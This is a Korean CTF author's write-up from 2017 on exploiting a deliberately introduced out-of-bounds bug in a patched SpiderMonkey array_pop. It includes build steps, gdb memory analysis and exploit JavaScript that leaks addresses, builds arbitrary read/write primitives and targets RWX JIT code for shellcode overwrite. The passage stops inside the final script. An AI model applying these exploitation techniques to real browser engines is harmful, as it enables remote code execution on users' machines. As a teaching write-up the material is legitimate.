By pesante | April 27, 2017
Javascript Engine(Spider Monkey) Array OOB Analyzing

Writer Pesante
안녕하세요. pesante입니다.
2016년 화이트햇 콘테스트, 2017년 코드게이트 문제를 내면서 자바스크립트 엔진을 공부하게 되어 글을 씁니다. 사실 문제의 라이트업이라기보다 분석하면서 삽질했던 것들을 써보려 합니다.
원래는 크롬이 쓰는 V8을 이용하여 문제를 내려고 했으나, 소스를 분석해본 결과 모질라의 spidermonkey가 조금 더 소스가 직관적으로 되어 있어 문제를 내기가 용이했습니다.
V8 자바스크립트 엔진(V8 JavaScript Engine)은 구글에서 개발된 오픈 소스 JIT 가상 머신형식의 자바스크립트 엔진이며 구글 크롬 브라우저와 안드로이드 브라우저에 탑재되어 있다.
SpiderMonkey is the code name for the first JavaScript engine, written by Brendan Eich at Netscape Communications, later released as open source and currently maintained by the Mozilla Foundation. SpiderMonkey provides JavaScript support for Mozilla Firefox and various embeddings such as the GNOME 3 desktop.
가장 강력한 취약점 중 하나인 Array의 Out Of Bound(이하 OOB) 취약점을 목표로 삼았습니다.
목차는 다음과 같습니다.
index
- OOB(Out Of Bound) 취약점 개요
- spidermonkey 다운로드 및 컴파일
- 소스분석 및 OOB 배열 생성
- JIT 개념 및 테스트
- Array 메모리 분석 및 익스플로잇
- 후기
1. OOB(Out Of Bound) 취약점 개요
OOB(Out Of Bound)는 여러가지 취약점 중 가장 강력한 취약점 중 하나로 Array의 lengh를 속여 해당 길이만큼의 메모리를 read 혹은 write 할 수 있습니다. 자바스크립트 엔진 코드 안에 Array의 크기는 최대 0xffffffff로 정의되어 있고 십진수로 전환하면 4294967295만큼의 메모리를 읽고 쓸수 있습니다. 32bit 애플리케이션이라면 모든 메모리를 쉽게 바로 읽고 쓸 수 있으며 64bit 애플리케이션 또한 약간의 테크닉을 이용하여 모든 메모리를 읽고 쓸 수 있습니다. 물론 해당 메모리에 읽기, 쓰기, 접근을 하려면 각각의 권한이 있을때 가능합니다.
그럼 이제 직접 자바스크립트 엔진을 컴파일하여 분석해보겠습니다.
2. spidermonkey 다운로드 및 컴파일
SpiderMonkey 공식 홈페이지에 다운로드 및 컴파일을 하는 방법이 잘 나와있습니다.
SpiderMonkey Official Homepage
컴파일하기 전에 다음과 같은 패키지들이 필요합니다. 미리 설치를 해둡니다.
apt-get updated
apt-get install python-pip gcc make g++ perl python autoconf -y
spidermonkey의 컴파일 방법은 생각보다 간단합니다. 우선 아래 명령어를 통해 소스를 다운로드 받고 압축을 풉니다.
mkdir mozilla
cd mozilla
wget http://ftp.mozilla.org/pub/mozilla.org/js/mozjs-24.2.0.tar.bz2
tar xjf mozjs-24.2.0.tar.bz2
그리고 다음과 같이 configure 하면 해당 컴퓨터에 필요한 패키지가 있는지 검사합니다. 만약 없으면 apt-get으로 설치후 build 폴더를 clear한 다음에 다시 configure 합니다.
단, 코드게이트 2017 예선 문제는 pie를 추가하기위해 configure를 할때 CXXFLAGS=”-fpic -pie” 옵션을 추가하여 컴파일했습니다.
$ mkdir build
$ cd build
$ ../mozjs-24.2.0/js/src/configure
creating cache ./config.cache
checking host system type... x86_64-apple-darwin16.4.0
checking target system type... x86_64-apple-darwin16.4.0
checking build system type... x86_64-apple-darwin16.4.0
checking for gawk... no
checking for mawk... no
checking for nawk... no
checking for awk... awk
checking for clang... /usr/bin/clang

.........

Reticulating splines...
Finished reading 7 moz.build files into 20 descriptors in 0.01s
Backend executed in 0.03s
16 total backend files. 16 created; 0 updated; 0 unchanged
Total wall time: 0.04s; CPU time: 0.04s; Efficiency: 99%
invoking /usr/bin/make to create js-config script
rm -f js-config.tmp
/Users/ijihun/Documents/blackperl/mozjs/mozilla/build/_virtualenv/bin/python ../mozjs-24.2.0/js/src/config/Preprocessor.py --marker % -Dprefix="/usr/local" -Dexec_prefix="/usr/local" -Dincludedir="/usr/local/include" -Dlibdir="/usr/local/lib" -DMOZILLA_VERSION="" -DLIBRARY_NAME="mozjs-" -DJS_CONFIG_LIBS=" -dynamiclib -install_name @executable_path/libmozjs-.dylib -compatibility_version 1 -current_version 1 -single_module -lm -lz" -DJS_CONFIG_MOZ_JS_LIBS="-L/usr/local/lib -lmozjs-" -DMOZJS_MAJOR_VERSION="" -DMOZJS_MINOR_VERSION="" -DMOZJS_PATCH_VERSION="" -DMOZJS_ALPHA="" -DNSPR_CFLAGS="" -DNSPR_PKGCONF_CHECK="nspr" -DUSE_CXX11="" ../mozjs-24.2.0/js/src/js-config.in > js-config.tmp \
&& mv js-config.tmp js-config && chmod +x js-config
그 다음 make를 쳐주기만 하면 엄청난 로그들과 함께 build를 하기 시작합니다. 소스가 꽤 크기 때문에 build하는 데에 시간이 꽤 걸립니다. (10분~20분 소요)
$ make

.........

/Applications/Xcode.app/Contents/Developer/usr/bin/make tools
/Applications/Xcode.app/Contents/Developer/usr/bin/make -C config tools
make[2]: Nothing to be done for `tools'.
/Applications/Xcode.app/Contents/Developer/usr/bin/make -C editline tools
make[2]: Nothing to be done for `tools'.
/Applications/Xcode.app/Contents/Developer/usr/bin/make -C shell tools
make[2]: Nothing to be done for `tools'.
/Applications/Xcode.app/Contents/Developer/usr/bin/make -C jsapi-tests tools
make[2]: Nothing to be done for `tools'.
/Applications/Xcode.app/Contents/Developer/usr/bin/make -C tests tools
make[2]: Nothing to be done for `tools'.
/Applications/Xcode.app/Contents/Developer/usr/bin/make -C gdb tools
make[2]: Nothing to be done for `tools'.
if test -d dist/bin ; then touch dist/bin/.purgecaches ; fi
컴파일이 끝나면 여러 오브젝트가 생성됩니다. 우리가 이용해야 할 핵심 파일은 js라는 파일입니다. ls를 통해 해당 파일을 확인해보면 아래와 같습니다.
$ ls -l js
lrwxr-xr-x 1 ijihun staff 62 2 12 17:14 js -> /Users/ijihun/Documents/blackperl/mozjs/mozilla/build/shell/js
js를 실행했을 때 “js>”라는 인터프리터 쉘이 뜨면 컴파일은 완료되었고 실행이 된것입니다.
3. 소스분석 및 OOB 배열 생성
다음은 임의로 소스를 수정하여 특정 조건을 만족했을때 OOB 취약점을 가진 Array를 만드는 것이 목표입니다.
Array에 관련된 코드는 대부분 “/mozjs-24.2.0/js/src/jsarray.cpp”에 존재합니다.
기존 Array에서는 pop할때 길이가 0이라면 아무 작업을 하지 않고 리턴합니다. 그러나 코드를 수정하여 길이가 0일때 pop하면 길이가 0xffffffff가 되어 OOB가 발생하도록 했습니다.
jsarray.cpp에서 다음의 함수를 수정했습니다.
js::array_pop(JSContext *cx, unsigned argc, Value *vp)
{
    CallArgs args = CallArgsFromVp(argc, vp);

    /* Step 1. */
    RootedObject obj(cx, ToObject(cx, args.thisv()));
    if (!obj)
        return false;

    /* Steps 2-3. */
    uint32_t index;
    if (!GetLengthProperty(cx, obj, &index))
        return false;
    ----------------코드 수정 전-------------------------
    /* Steps 4-5. */
    if (index == 0) {
        /* Step 4b. */
        args.rval().setUndefined();
    } else {
        /* Step 5a. */
        index--;

        /* Step 5b, 5e. */
        JSBool hole;
        if (!GetElement(cx, obj, index, &hole, args.rval()))
            return false;

        /* Step 5c. */
        if (!hole && !DeletePropertyOrThrow(cx, obj, index))
            return false;
    }
    ----------------------------------------------------
    ----------------코드 수정 후-------------------------
        /* Step 5a. */
        index--;

        /* Step 5b, 5e. */
        JSBool hole;
        if (!GetElement(cx, obj, index, &hole, args.rval()))
            return false;

        /* Step 5c. */
        if (!hole && !DeletePropertyOrThrow(cx, obj, index))
            return false;
    ----------------------------------------------------

    // Keep dense initialized length optimal, if possible.  Note that this just
    // reflects the possible deletion above: in particular, it's okay to do
    // this even if the length is non-writable and SetLengthProperty throws.
    ----------------코드 수정 전-------------------------
    if (obj->isNative() && obj->getDenseInitializedLength() > index)
        obj->setDenseInitializedLength(index);
    ----------------------------------------------------
    ----------------코드 수정 후-------------------------
    if (obj->isNative() )
        obj->setDenseInitializedLength(index);
    ----------------------------------------------------

    /* Steps 4a, 5d. */
    return SetLengthProperty(cx, obj, index);
}
수정 후 build 폴더에서 make만 치면 수정된 파일만 다시 컴파일할 수 있습니다. 다음과 같이 test.js라는 테스트 스크립트를 통해 OOB가 발생하는지 확인합니다.
//test.js
a=[]
a.pop()
print('length:'+a.length)
for (var i=300; i<350; i++)
        print(a[i]);
js의 인자로 test.js를 넘겨준 후 실행시키면 다음과 같이 메모리 릭이 되는 것을 알 수 있습니다.
root@ubuntu:~/mozilla/build# ./js test.js
length:4294967295
6.923693930519e-310
8.289053e-317
6.9236938849808e-310
6.9236938849887e-310
6.92369388110297e-310
6.9236939312858e-310
2.130284842e-314
6.92369388498277e-310
6.92369388499067e-310
6.92369388111364e-310
6.9236939305206e-310
8.2890535e-317
4. JIT 개념 및 테스트
OOB 취약점을 가진 Array를 통해 EIP를 바꾸는 방법은 여러가지가 있지만 다음 3가지를 대표적으로 이용하는 것 같습니다.
1. vtable overwrite
2. plt overwrite
3. JIT overwrite
1번과 2번 방법도 많이 쓰이지만 개인적으로 3번 방법으로 풀이를 하길 원했습니다. 그래서 1번과 2번 풀이를 최대한 방해하고자 pie 옵션을 넣었지만.. OOB가 일어난 시점에서는 사실 의미가 없는것 같네요. 메모리릭을 제대로 하면 1,2번으로도 충분히 풀이가능합니다.
우선 JIT이 무엇인지 간단히 알아보겠습니다. 위키백과를 보면 다음과 같이 정의되어 있습니다.
JIT 컴파일(just-in-time compilation) 또는 동적 번역(dynamic translation)은 프로그램을 실제 실행하는 시점에 기계어로 번역하는 컴파일 기법이다. 이 기법은 프로그램의 실행 속도를 빠르게 하기 위해 사용된다.
쉽게 말해 자주 쓰는 코드를 미리 바이트코드로 만들어놓고 메모리에 올려 실행하는 것을 의미합니다.
여기서 주목해야 할 점은 바이트코드를 올릴 때 해당 메모리에 실행권한이 부여된다는 사실입니다.
최종 목표는 이 실행권한이 있는 메모리에 있는 코드를 쉘코드로 바꿔치기하여 실행하는 것입니다.
JIT에 대한 코드는 “/mozjs-24.2.0/js/src/jit/BaselineJIT.cpp”에 존재합니다.
그 중에 EnterBaseline 함수를 먼저 보겠습니다.
EnterBaseline(JSContext *cx, EnterJitData &data)
{
                                         ..... 생략
        // Single transition point from Interpreter to Baseline.
        enter(data.jitcode, data.maxArgc, data.maxArgv, data.osrFrame, data.calleeToken,
              data.scopeChain, data.osrNumStackValues, data.result.address());
                                         ..... 생략
}
JIT과 관련된 코드입니다. jitcode의 주소, 인자의 갯수, 인자의 포인터 등 정보를 가지고 있습니다.
다음과 같이 jitcode의 주소를 출력하도록 수정합니다.
EnterBaseline(JSContext *cx, EnterJitData &data)
{
                                         ..... 생략
        // Single transition point from Interpreter to Baseline.
        printf("jitcode Address:%lx\n", data.jitcode); //추가
        enter(data.jitcode, data.maxArgc, data.maxArgv, data.osrFrame, data.calleeToken,
              data.scopeChain, data.osrNumStackValues, data.result.address());
                                         ..... 생략
}
make로 다시 컴파일을 한 후 JIT을 실험하기 위해 다음과 같이 “test2.js”라는 테스트 스크립트를 작성합니다.
//test2.js
function testFunction()
{
        print('test');
}
testFunction()
실행 결과는 다음과 같습니다.
root@ubuntu:~/mozilla/build# ./js test2.js
test
jitcode의 주소가 출력이 되지 않았습니다. 함수가 여러번 호출하지 않으므로 spidermonkey가 판단하기에 딱히 JIT을 사용할 필요성을 느끼지 못했기 때문입니다.
따라서 다음과 같이 코드를 수정합니다.
//test2.js
function testFunction()
{
        print('test');
}

//여러번 호출하는 걸로 수정
for(var i=0; i<20; i++)
  testFunction()
그러면 다음과 같이 jitcode가 출력되는 것을 알 수 있습니다.
root@ubuntu:~/pesante_fuzzer2/mozilla/build# ./js test2.js
test
test
....
test
test
jitcode Address:7f2d552ef348
test
jitcode Address:7f2d552ef790
test
jitcode Address:7f2d552ef790
testFunction의 jitcode는 0x7f2d552ef790에 할당된다는 것을 알 수 있습니다.
앞부분의 0x7f2d552ef348 주소는 정확히 분석은 하진 않았지만 사전작업을 하기 위한 코드를 올리는 것 같습니다. 코드안에 Math.atan()를 삽입하고, 디버거에서 js::math_atan에 브레이크를 걸어 스크립트단에서 디버깅이 가능합니다.
//test2.js
function testFunction()
{
        print('test');
        Math.atan()
}

for(var i=0; i<20; i++)
        testFunction()
함수가 jit에 할당될때까지 continue하여 vmmap을 보면 다음과 같습니다.
gdb-peda$ b * js::math_atan
Breakpoint 1 at 0x589310: file /root/pesante_fuzzer2/mozilla/mozjs-24.2.0/js/src/jsmath.cpp, line 207.
gdb-peda$ r test2.js

                                    ..... 생략

Breakpoint 1, js::math_atan (cx=0xb64910, argc=0x0, vp=0xbc8780) at /root/pesante_fuzzer2/mozilla/mozjs-24.2.0/js/src/jsmath.cpp:207
207 {
gdb-peda$ c
                                    ..... 생략
jitcode Address:7ffff7fa07e8
test
                                    ..... 생략
gdb-peda$ vmmap
Start              End                Perm  Name
0x00400000         0x008f8000         r-xp  /root/pesante_fuzzer2/mozilla/build/shell/js
0x00af7000         0x00b22000         r--p  /root/pesante_fuzzer2/mozilla/build/shell/js
0x00b22000         0x00b2c000         rw-p  /root/pesante_fuzzer2/mozilla/build/shell/js
                                    ..... 생략
0x00007ffff7dd3000 0x00007ffff7dd7000 rw-p  mapped
0x00007ffff7dd7000 0x00007ffff7dfd000 r-xp  /lib/x86_64-linux-gnu/ld-2.23.so
0x00007ffff7f94000 0x00007ffff7fa4000 rwxp  mapped      --> 메모리에 rwx 권한!
0x00007ffff7fa4000 0x00007ffff7feb000 rw-p  mapped
                                    ..... 생략
testFunction의 jit code는 0x7ffff7fa07e8영역에 존재하며 해당 메모리에는 rwx 권한이 있는 것을 확인할 수 있습니다.
이제 OOB 취약점을 가진 Array를 통해 jitcode의 주소를 릭하고 쉘코드를 할당하여 쉘을 획득해보겠습니다.
5. Array 메모리 분석 및 익스플로잇
우선 Array를 만들고 메모리상에서 살펴보겠습니다. 특정 객체를 디버깅하기 위한 api를 js 쉘에서 제공하지만 이것을 이용하진 않았습니다. (후에 누군가가 공부를 하신다면 자료 공유 좀 해주세요!)
또한 디버깅 모드로 컴파일하면 더 편하게 디버깅 할 수 있습니다.
저는 릴리즈 모드에서 Array를 메모리에서 디버깅하기 위해 Math.atan함수의 인자로 넘겼습니다. 다음과 같이 test3.js라는 이름의 테스트 스크립트를 작성한 후 gdb로 실행합니다.
//test3.js
a=[0x41414141,0x51515151,0x61616161]
a.length=0xdeadbeef
print('length:'+a.length)
Math.atan(a)
마찬가지로 atan함수에 브레이크를 걸고 메모리상에서 Array를 보겠습니다.
gdb-peda$ b * js::math_atan
Breakpoint 1 at 0x589310: file /root/pesante_fuzzer2/mozilla/mozjs-24.2.0/js/src/jsmath.cpp, line 207.
gdb-peda$ r test3.js
Starting program: /root/pesante_fuzzer2/mozilla/build/js test3.js
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
length:3735928559

                                    ..... 생략


Breakpoint 1, js::math_atan (cx=0xb64910, argc=0x1, vp=0xbc86f8) --> vp+2에 인자가 존재함!
    at /root/pesante_fuzzer2/mozilla/mozjs-24.2.0/js/src/jsmath.cpp:207
atan에 인자중 vp(value pointer)가 array를 가지고 있습니다. 정확하게는 vp+2, 즉 vp에서 16바이트 떨어진 곳에 array 객체의 주소가 존재합니다. 이 때 주의할 것은 해당 값이 주소값만 가지고 있는 것이 아니라는 것입니다. 앞에 2.5바이트 정도는 해당 객체의 타입이며 뒤에 5.5바이트 정도가 주소입니다.
즉 0xfffbfffff6844ac0으로 값이 들어가있지만 앞에 2.5바이트 정도는 제외하고 뒤에 5.5인 0x7ffff6844ac0을 봐야 객체를 볼 수 있습니다. 타입에 대한 자세한 정보는 “/mozjs-24.2.0/js/public/Value.h”를 보면 알 수 있습니다.


Array 객체의 구조를 보면 다음과 같습니다.

앞에는 상속받은 객체등의 주소가 존재하며 뒤에서부터 실제로 데이터가 존재하는 주소, 배열의 크기, 실제 데이터들이 존재합니다. 이중에서 중요한 것은 데이터의 주소, 배열의 크기입니다. 이 두개만 잘 변조해도 익스플로잇이 가능합니다.
배열의 크기는 두개가 존재합니다. 하나는 실제 메모리상에 할당된 c++의 배열크기, 하나는 자바스크립트상의 가상 배열크기입니다. 이것이 단순히 length를 변경한다고 해서 OOB가 일어나지 않는 이유입니다. test3.js와 같이 0xdeadbeef로 길이를 변경해도 가상 배열크기만 바뀌기 때문에 OOB가 일어나지 않습니다. for문을 돌려 가상길이만큼 출력을 해도 할당되지 않은 값들은 undefine으로 출력됩니다. 실제 메모리상에 할당된 c++의 크기를 바꿔야 OOB 취약점이 발생합니다.
Array 객체를 분석해 보았으니 다음은 익스플로잇을 해보겠습니다.
해야할 일의 과정은 다음과 같습니다.
1. OOB된 Array 만들기
2. OOB된 Array를 통해 Uint32Array의 주소 릭
3. OOB된 Array를 통해 JIT code의 주소 릭
4. JIT code에 쉘코드 overwrite
5. 함수호출
1번 과정은 위에서 확인했으니 2번부터 진행하겠습니다.
OOB가 된 Array가 있음에도 Uint32Array를 사용하는 이유는 두 가지입니다.
첫째는 원하는 주소에 원하는 값을 넣을 수 있는 함수를 만들기 위해서, 두번째는 Array보다 직관적으로 값을 넣을 수 있기 때문입니다. Array를 이용하여 값을 넣을 시에는 인트(int)형으로 바로 값을 넣을 수 없기 때문에 약간의 변환 과정을 거쳐서 넣어야 메모리에 원하는 값이 들어갑니다.
물론 이 방법도 그리 어렵진 않기 때문에 편하신 방법으로 사용하시면 됩니다.
다음은 OOB Array를 이용하여 Uint32Array 객체를 찾는 “test4.js” 코드입니다.
//test4.js
//OOB Array 생성
var oob_Array=new Array(1)
oob_Array[0]=0x41414141

//uint Array 생성
var uint32_Array=new Uint32Array(0x1000)
for(var i=0; i<0x1000; i=i+1) {uint32_Array[i]=0x4141414141}

//OOB 트리거
oob_Array.pop()
oob_Array.pop()

//OOB Array를 통해 uInt32Array를 찾음
uint32_baseaddress_offset=0
for (i=0; i<0x1000; i++)
{
        if(oob_Array[i]==0x1000)
        {
                print('uInt32Array found');
                uint32_baseaddress_offset=i+2
                break;
        }
}
print(‘uInt32Array data address:‘+oob_Array[uint32_baseaddress_offset]) 주의할 점이 하나 있는데, OOB Array를 만들때 데이터를 크게 생성하면 데이터의 베이스주소가 멀리 떨어진 heap에 할당되어 Uint32Array의 헤더를 찾을 수 없게 됩니다. 데이터를 작게 할당해야 헤더와 가까운 곳에 데이터가 할당되어 OOB Array를 통해 Uint32Array의 헤더를 찾고 조작할 수 있습니다.
OOB Array 의 데이터를 크게 할당할 시 메모리구조
0x100 OOB Array의 헤더(배열의 크기, 데이터 포인터 포함)
0x200 Uint32Array의 헤더(배열의 크기, 데이터 포인터 포함)
0x300 Uint32Array의 데이터
       .....
0x1000 OOB Array의 데이터
OOB Array 의 데이터를 작게 할당할 시 메모리구조
0x100 OOB Array의 헤더(배열의 크기, 데이터 포인터 포함)
0x120 OOB Array의 데이터
       .....
0x200 Uint32Array의 헤더(배열의 크기, 데이터 포인터 포함)
0x300 Uint32Array의 데이터
“test4.js” 코드를 실행하면 다음과 같이 Uint32Array 배열을 찾는 것을 알 수 있습니다.
root@ubuntu:~/mozilla/build# ./js test4.js
jitcode Address:7ffff7fa059d
uInt32Array found
uInt32Array data address:6.2072194e-317
그런데 한가지 문제가 있습니다. uInt32Array의 데이터 주소가 우리가 알아볼 수 있는 헥사값으로 출력되지 않는 것입니다.
이것을 해결하기 위해 다음과 같은 도구 함수를 만들어줍니다. 이것은 메모리 릭한 값을 편하게 볼수 있도록 도와줍니다.
function d_to_i2(d){
     var a = new Uint32Array(new Float64Array([d]).buffer);
     return [a[1], a[0]];
 }

 function i2_to_d(x){
     return new Float64Array(new Uint32Array([x[1], x[0]]).buffer)[0];
 }

function i2_to_hex(i2){
        var v1 = ("00000000" + i2[0].toString(16)).substr(-8);
        var v2 = ("00000000" + i2[1].toString(16)).substr(-8);
     return [v1,v2];
 }

 function p_i2(d){
     print(i2_to_hex(d_to_i2(d))[0]+i2_to_hex(d_to_i2(d))[1])
 }
위의 도구 함수들을 test4.js에 추가하고 p_i2 함수를 통해 아까의 값을 출력하면 이제 우리가 알아볼 수 있는 헥사값으로 출력됩니다.
//test4.js
function d_to_i2(d){
         var a = new Uint32Array(new Float64Array([d]).buffer);
         return [a[1], a[0]];
 }

 function i2_to_d(x){
     return new Float64Array(new Uint32Array([x[1], x[0]]).buffer)[0];
 }

function i2_to_hex(i2){
                var v1 = ("00000000" + i2[0].toString(16)).substr(-8);
                var v2 = ("00000000" + i2[1].toString(16)).substr(-8);
         return [v1,v2];
 }

 function p_i2(d){
         print(i2_to_hex(d_to_i2(d))[0]+i2_to_hex(d_to_i2(d))[1])
 }

var oob_Array=new Array(1)
oob_Array[0]=0x41414141
var uint32_Array=new Uint32Array(0x1000)
for(var i=0; i<0x1000; i=i+1) {uint32_Array[i]=0x4141414141}

oob_Array.pop()
oob_Array.pop()

uint32_baseaddress_offset=0
for (i=0; i<0x1000; i++)
{
        if(oob_Array[i]==0x1000)
        {
                print('uInt32Array found');
                uint32_baseaddress_offset=i+2
                break;
        }
}

//p_i2를 통해 출력
p_i2(oob_Array[uint32_baseaddress_offset])

                    .....

결과화면

jitcode Address:7ffff7fa065d
uInt32Array found
0000000000bfb460
uInt32Array의 데이터 주소가 있는 위치를 알았습니다. 이것을 변조하면 uInt32Array에 값을 넣을때 변조한 주소로부터 데이터를 쓰게 되므로 원하는 주소에 원하는 값을 쓸수 있게 됩니다.
이것을 함수로 만들면 다음과 같습니다.
//원하는 주소의 4바이트 값을 read
function read4(addr){
        oob_Array[uint32_baseaddress_offset]=i2_to_d(addr)
        return uint32_Array[0]
}
//원하는 주소에 4바이트 값을 write
function write4(addr,value){
        oob_Array[uint32_baseaddress_offset]=i2_to_d(addr)
        uint32_Array[0]=value
}
이제 특정 주소에 특정값을 넣을 수 있으니 JIT 영역의 주소를 릭해서 쉘코드로 덮은 다음 호출하면 됩니다. 그럼 JIT 영역의 주소를 어디서 릭 해올 수 있을까요. 배열처럼 크기를 마음대로 조절하면 그것을 심볼로 삼아 찾으면 되지만 함수가 딱히 크기를 갖는것도 아니고 말이죠.
처음에는 gdb 상에서 find로 JIT code의 주소를 검색하여 uInt32Array을 기준으로 오프셋을 하드코딩하여 구했습니다. 하지만 그러다보니 익스플로잇의 확률이 낮았습니다. 그래서 생각한 두번째 방법이 함수의 인자갯수를 엄청나게 늘린다음 그것을 심볼로 삼는 것이었습니다. JIT을 다루는 구조체에는 아래처럼 maxArgc가 있기에 jitcode의 주소 근처에 인자의 갯수로 찾으면 jitcode의 주소를 쉽게 찾을수 있을거라 생각했습니다.
EnterBaseline(JSContext *cx, EnterJitData &data)
{
                                         ..... 생략
        //data.maxArgc가 존재하므로 함수의 인자 갯수를 조절하면 심볼로 삼아 찾을 수 있지 않을까?
        enter(data.jitcode, data.maxArgc, data.maxArgv, data.osrFrame, data.calleeToken,
              data.scopeChain, data.osrNumStackValues, data.result.address());
                                         ..... 생략
}
그래서 아래와 같이 테스트 코드를 작성했습니다.

function d_to_i2(d){
         var a = new Uint32Array(new Float64Array([d]).buffer);
         return [a[1], a[0]];
 }

 function i2_to_d(x){
     return new Float64Array(new Uint32Array([x[1], x[0]]).buffer)[0];
 }

function i2_to_hex(i2){
                var v1 = ("00000000" + i2[0].toString(16)).substr(-8);
                var v2 = ("00000000" + i2[1].toString(16)).substr(-8);
         return [v1,v2];
 }

 function p_i2(d){
         print(i2_to_hex(d_to_i2(d))[0]+i2_to_hex(d_to_i2(d))[1])
 }

var oob_Array=new Array(1)
oob_Array[0]=0x41414141
var uint32_Array=new Uint32Array(0x1000)
for(var i=0; i<0x1000; i=i+1) {uint32_Array[i]=0x4141414141}

oob_Array.pop()
oob_Array.pop()

uint32_baseaddress_offset=0
for (i=0; i<0x1000; i++)
{
        if(oob_Array[i]==0x1000)
        {
                print('uInt32Array found');
                uint32_baseaddress_offset=i+2
                break;
        }
}


//함수의 인자를 33개로 늘려서 테스트함
function testF(a1,a2,a3,a4,a5,a6,a7,a8,a9,a10,a11,a12,a13,a14,a15,a16,a17,a18,a19,a20,a21,a22,a23,a24,a25,a26,a27,a28,a29,a30,a31,a32,a33){
        print("testF");
}


p_i2(oob_Array[uint32_baseaddress_offset])

for(i=0; i<20; i++)
{
        testF(1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33)
}

testF_offset=0
for (i=0; i<0x10000; i++)
{
        //늘린 인자의 갯수로 검색을 해봄
        if(oob_Array[i]==33)
        {
                print('testF found')
                testF_offset=i
                break
        }
}

testF의 인자 갯수를 특정 갯수까지 늘리고 그것을 심볼로 jitcode의 주소를 찾아내려 시도했습니다. 하지만 실행해본 결과 마음대로 되질 않았습니다. 그래서 다른 방법을 찾다가 jitcode 주소를 가진 메모리를 둘러보니 다음과 같은 값이 변하지 않는 것을 발견했습니다.

0x0000016000000171이라는 값은 같은 코드라면 값이 변하지 않았습니다. 함수의 내용이 변할 경우 해당 값이 변하는 것으로 보아 해당 함수에 대한 어떠한 정보를 가지고 있는 것으로 보입니다. 정확히 무슨 값인지는 분석하지 않았으나 해당 값을 심볼로 삼아 JIT code 의 주소를 알아낼 순 있었습니다.
function d_to_i2(d){
         var a = new Uint32Array(new Float64Array([d]).buffer);
         return [a[1], a[0]];
 }

 function i2_to_d(x){
     return new Float64Array(new Uint32Array([x[1], x[0]]).buffer)[0];
 }

function i2_to_hex(i2){
                var v1 = ("00000000" + i2[0].toString(16)).substr(-8);
                var v2 = ("00000000" + i2[1].toString(16)).substr(-8);
         return [v1,v2];
 }

 function p_i2(d){
         print(i2_to_hex(d_to_i2(d))[0]+i2_to_hex(d_to_i2(d))[1])
 }

var oob_Array=new Array(1)
oob_Array[0]=0x41414141
var uint32_Array=new Uint32Array(0x1000)
for(var i=0; i<0x1000; i=i+1) {uint32_Array[i]=0x4141414141}

oob_Array.pop()
oob_Array.pop()

for (i=0; i<0x1000; i++)
{
        if(oob_Array[i]==0x1000)
        {
                print('uInt32Array found');
                uint32_baseaddress_offset=i+2
                break;
        }
}

function testF(a1){
        print('testF')
}

p_i2(oob_Array[uint32_baseaddress_offset])

for(i=0; i<20; i++)
{
        testF(1)
}

jit_address_offset=0
for (i=0x0; i<0x10000; i++)
{
        hx=i2_to_hex(d_to_i2(oob_Array[i]))
        if(hx[0]+hx[1]=='0000016000000171')
        {
                print('function found');
                jit_address_offset=i-2
                break;
        }
}

print('jit_address:')
p_i2(oob_Array[jit_address_offset])

Math.atan()
코드를 돌리면 다음과 같이 나옵니다.
root@ubuntu:~/pesante_fuzzer2/mozilla/build# ./js test.js
jitcode Address:7fa1897bd68d
uInt32Array found
00000000017f7460
..... 생략
function found
jit_address:
00007fa1897c04b8
이제 JIT code의 주소를 알아왔으니 쉘코드로 덮고 실행만 하면 됩니다. 특정 주소에 쉘코드를 삽입하는 함수를 만들고 삽입한 후 jitcode를 덮은 함수를 호출하면 쉘코드가 실행됩니다.
function d_to_i2(d){
         var a = new Uint32Array(new Float64Array([d]).buffer);
         return [a[1], a[0]];
 }

 function i2_to_d(x){
     return new Float64Array(new Uint32Array([x[1], x[0]]).buffer)[0];
 }

function i2_to_hex(i2){
                var v1 = ("00000000" + i2[0].toString(16)).substr(-8);
                var v2 = ("00000000" + i2[1].toString(16)).substr(-8);
         return [v1,v2];
 }

 function p_i2(d){
